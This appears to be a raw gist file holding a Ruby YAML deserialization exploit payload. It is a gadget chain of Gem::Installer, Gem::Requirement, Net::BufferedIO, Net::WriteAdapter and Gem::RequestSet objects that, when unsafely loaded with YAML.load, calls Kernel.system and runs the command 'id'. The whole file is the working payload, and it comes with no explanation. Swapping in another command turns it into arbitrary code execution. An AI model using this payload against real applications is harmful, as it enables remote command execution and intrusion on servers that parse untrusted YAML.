 gist.githubusercontent.com/staaldraad/89dffe369e1454eedd3306edc8a7e565/raw/4b85e6fe8f5708f0a7ba... 2
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve